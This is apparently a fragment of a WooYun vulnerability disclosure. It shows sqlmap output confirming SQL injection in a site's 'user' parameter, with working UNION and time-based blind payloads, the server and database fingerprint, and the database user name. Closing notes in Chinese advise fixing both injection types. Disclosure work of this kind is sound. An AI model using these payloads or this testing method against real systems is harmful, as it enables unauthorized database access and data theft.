 GET parameter 'user' is vulnerable. Do you want to keep testing the others (if a
ny)? [y/N] n
sqlmap identified the following injection points with a total of 469 HTTP(s) req
uests:
---
Place: GET
Parameter: user
    Type: UNION query
    Title: MySQL UNION query (NULL) - 4 columns
    Payload: action=2147483649&user=admin') UNION ALL SELECT NULL,NULL,CONCAT(0x
7165676f71,0x5563637a5a6d794d5245,0x7178667071),NULL#&uid=1449954143596
    Type: AND/OR time-based blind
    Title: MySQL < 5.0.12 AND time-based blind (heavy query)
    Payload: action=2147483649&user=admin') AND 1060=BENCHMARK(5000000,MD5(0x574
e446f)) AND ('ByJf'='ByJf&uid=1449954143596
---
[12:26:43] [INFO] testing MySQL
[12:26:43] [INFO] confirming MySQL
[12:26:43] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6.3
web application technology: Apache 2.2.15
back-end DBMS: MySQL >= 5.0.0
[12:26:43] [INFO] fetching current user
current user:    'daojia@10.1.1.%'
[12:26:43] [INFO] fetching current database
current database:    'daojia'
[12:26:43] [INFO] testing if current user is DBA
[12:26:43] [INFO] fetching current user
[12:26:44] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
current user is DBA:    False
多了一个时间盲注，
增加level 3 risk 2可以得到，
所以在修复union的同时还要
修复time
www.wooyun.org